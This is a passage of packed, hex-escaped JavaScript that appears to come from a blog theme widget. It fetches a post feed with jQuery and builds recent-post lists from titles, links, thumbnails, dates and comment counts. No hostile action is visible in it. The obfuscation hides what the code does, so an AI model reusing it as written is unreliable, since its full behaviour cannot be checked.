28\x2f\x34\x50\x2f\x34\x53\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x77\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x66\x28\x77\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x47\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x65\x2b\x3d\x31\x6a\x2b\x61\x5b\x33\x30\x5d\x2c\x4f\x3d\x31\x47\x7d\x29\x3b\x31\x66\x28\x77\x20\x31\x70\x3d\x30\x3b\x4f\x3e\x3d\x31\x70\x3b\x31\x70\x2b\x2b\x29\x7b\x31\x77\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x70\x26\x26\x28\x31\x77\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x42\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x65\x29\x2c\x31\x42\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x31\x42\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x42\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x4c\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6c\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x32\x70\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x52\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3b\x51\x28\x31\x52\x21\x3d\x33\x6b\x26\x26\x31\x52\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x34\x58\x5d\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x41\x29\x7b\x77\x20\x31\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x31\x6e\x3d\x61\x5b\x33\x6d\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x31\x79\x3b\x31\x66\x28\x77\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x51\x28\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x71\x5d\x29\x26\x26\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x79\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x31\x79\x3d\x31\x5a\x28\x31\x79\x2c\x31\x30\x29\x3b\x51\x28\x61\x5b\x31\x44\x5d\x32\x63\x20\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x51\x28\x61\x5b\x32\x62\x5d\x32\x63\x20\x33\x65\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x77\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x77\x20\x31\x71\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x50\x26\x26\x28\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x32\x6f\x29\x2b\x61\x5b\x32\x58\x5d\x29\x3b\x77\x20\x31\x7a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x59\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x69\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x58\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x33\x53\x5b\x31\x5a\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x69\x3b\x77\x20\x31\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x41\x29\x3b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x4f\x3d\x31\x65\x7d\x31\x63\x7b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x4f\x3d\x31\x59\x7d\x31\x63\x7b\x77\x20\x4f\x3d\x32\x74\x7d\x7d\x3b\x51\x28\x79\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x34\x59\x5d\x7d\x31\x63\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4e\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x34\x57\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x4a\x5d\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x6a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x51\x28\x31\x6a\x3d\x3d\x32\x70\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x33\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x4b\x5d\x2b\x33\x42\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x31\x63\x7b\x51\x28\x31\x52\x21\x3d\x33\x6b\x26\x26\x31\x52\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x61\x5b\x34\x51\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x33\x46\x5d\x2b\x33\x6c\x2b\x61\x5b\x34\x52\x5d\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x41\x29\x7b\x77\x20\x31\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x31\x6e\x3d\x61\x5b\x33\x6d\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x31\x79\x3b\x31\x66\x28\x77\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x51\x28\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x71\x5d\x29\x26\x26\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x79\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x31\x79\x3d\x31\x5a\x28\x31\x79\x2c\x31\x30\x29\x3b\x51\x28\x61\x5b\x31\x44\x5d\x32\x63\x20\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x51\x28\x61\x5b\x32\x62\x5d\x32\x63\x20\x33\x65\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x77\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x77\x20\x31\x71\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x50\x26\x26\x28\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x32\x6f\x29\x2b\x61\x5b\x32\x58\x5d\x29\x3b\x77\x20\x31\x7a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x59\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x69\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x58\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x33\x53\x5b\x31\x5a\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x69\x3b\x77\x20\x31\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x41\x29\x3b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x4f\x3d\x31\x65\x7d\x31\x63\x7b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x4f\x3d\x31\x59\x7d\x31\x63\x7b\x77\x20\x4f\x3d\x32\x74\x7d\x7d\x3b\x51\x28\x79\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x4c\x5d\x2b\x57\x2b\x61\x5b\x34\x55\x5d\x7d\x31\x63\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4e\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x4c\x5d\x2b\x57\x2b\x61\x5b\x34\x68\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x4a\x5d\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x6a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x51\x28\x31\x6a\x3d\x3d\x32\x70\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x33\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x4b\x5d\x2b\x33\x42\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x31\x63\x7b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x50\x28\x29\x7b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x65\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x2c\x61\x5b\x34\x4e\x5d\x29\x7d\x29\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x59\x3d\x61\x5b\x34\x67\x5d\x3b\x77\x20\x31\x77\x3d\x61\x5b\x34\x66\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x59\x2c\x61\x5b\x34\x69\x5d\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x31\x77\x2c\x61\x5b\x34\x6c\x5d\x29\x3b\x28\x50\x28\x41\x29\x7b\x77\x20\x31\x69\x3d\x41\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x77\x20\x31\x4c\x3d\x41\x28\x61\x5b\x34\x64\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x31\x69\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x28\x31\x4c\x29\x7b\x31\x69\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x62\x5d\x2b\x41\x28\x31\x4c\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x31\x4c\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x28\x31\x69\x29\x7b\x31\x4c\